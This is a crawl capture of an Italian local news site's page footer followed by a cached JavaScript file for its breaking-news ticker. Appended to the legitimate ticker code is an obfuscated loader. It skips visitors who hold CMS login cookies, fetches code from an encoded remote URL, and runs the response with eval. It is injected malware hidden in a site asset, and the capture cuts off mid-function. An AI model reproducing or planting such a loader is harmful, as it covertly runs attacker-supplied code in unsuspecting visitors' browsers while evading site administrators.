class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=118%20CONFERMA%3A%20%E2%80%9CIL%2031%20DICEMBRE%20CI%20FERMIAMO%E2%80%9D&#038;url=https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=118%20CONFERMA%3A%20%E2%80%9CIL%2031%20DICEMBRE%20CI%20FERMIAMO%E2%80%9D%20https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/118-conferma-il-31-dicembre-ci-fermiamo/&text=118%20CONFERMA%3A%20%E2%80%9CIL%2031%20DICEMBRE%20CI%20FERMIAMO%E2%80%9D" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3
body_size: 5215
content:
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);jQuery(document).ready(function(){'use strict';var $breakingNews=jQuery('.breaking-news');if($breakingNews.length){$breakingNews.each(function(){var $this=jQuery(this);if($this.find('li').length){$this.ticker({speed:0.2,pauseOnItems:($this.data('speed'))?$this.data('speed'):2000,fadeInSpeed:600,fadeOutSpeed:300,controls:($this.data('arrows'))?true:false,direction:is_RTL?'rtl':'ltr',displayType:($this.data('type'))?$this.data('type'):'reveal',});}});}});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return 